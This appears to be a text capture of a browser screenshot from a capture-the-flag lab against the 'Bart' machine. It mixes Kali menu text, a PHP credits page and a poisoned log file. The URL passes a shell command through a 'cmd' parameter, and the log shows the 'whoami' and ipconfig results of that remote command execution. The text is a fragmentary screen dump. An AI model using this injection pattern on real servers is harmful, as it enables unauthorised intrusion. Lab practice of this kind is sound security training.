 internal-01.bart.htb/log/log.php?filename=log.txt&username=harvey&cmd=ipconfig
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Other Contributors Previously active authors, editors and other contributors are listed in the manual.
PHP Quality Assurance Team
Ilia Alshanetsky, Joerg Behrens, Antony Dovgal, Stefan Esser, Moriyoshi Koizumi, Magnus Maatta, Sebastian Nohn, Derick Rethans,
Melvyn Sopacua, Jani Taskinen, Pierre-Alain Joye, Dmitry Stogov, Felipe Pena, David Soria Parra, Stanislav Malyshev, Julien Pauli,
Stephen Zarkos, Anatol Belski, Remi Collet, Ferenc Kovacs
Websites and Infrastructure team
PHP Websites Team Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith, Pierre-Alain Joye, Kalle
Sommer Nielsen, Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison
Event Maintainers Damien Seguy, Daniel P. Brown
Network Infrastructure Daniel P. Brown
Windows Infrastructure Alex Schoenmaker
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included
in the distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or
FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
[2020-07-01 20:02:34] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0[2020-07-01 20:03:14] - harvey - whoami[2020-07-01
20:03:19] - harvey - whoami[2020-07-01 20:03:21] - harvey - whoami[2020-07-01 20:03:25] - harvey - whoami[2020-07-01 20:03:27] - harvey -
whoami[2020-07-01 20:03:28] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0[2020-07-01 20:04:11] - harvey - Mozilla/5.0
(X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0[2020-07-01 20:04:14] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0[2020-07-01 20:04:16] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0[2020-07-01 20:09:11] - harvey -
Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0[2020-07-01 20:10:07] - harvey - Windows IP Configuration Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . : IPv4 Address. . . . . . . . . . . : 10.10.10.81 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . :
10.10.10.2 [2020-07-01 20:11:43] - harvey - Windows IP Configuration Ethernet adapter Ethernet0: Connection-specific DNS Suffix . : IPv4 Address. . . . . . . . .
. . . : 10.10.10.81 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : 10.10.10.2 [2020-07-01 20:11:45] - harvey - Windows IP
Configuration Ethernet adapter Ethernet0: Connection-specific DNS Suffix . : IPv4 Address. . . . . . . . . . . : 10.10.10.81 Subnet Mask . . . . . . . . . . . :
255.255.255.0 Default Gateway . . . . . . . . . : 10.10.10.2